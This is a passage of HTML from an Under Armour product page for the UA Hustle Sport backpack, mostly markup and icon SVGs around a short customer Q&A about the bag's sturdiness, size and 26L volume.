22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->39<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="39"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Is it a good bookbag for middle school? Is the bottom strong enough for books?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Niki0</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">8 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>Hi, Niki! Our UA Hustle Sport backpack features a durable, abrasion-resistant coated bottom, so it should be strong enough for books! And the padded back panel and shaped straps make it more comfortable to carry!</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">8 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Will it fit my basketball</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">aashu153737</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">8 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>Hey, there! The dimensions of our UA Hustle Sport backpack when full are 12.6&quot;W x 7.4&quot;H x 18.5&quot;L, so it may, depending on the size of your basketball.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">8 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">What&#x27;s the volume of this bag?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Shra01</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">10 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>The volume of the UA Hustle Sport Backpack is 26L!</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Gabrielle H</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">10 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 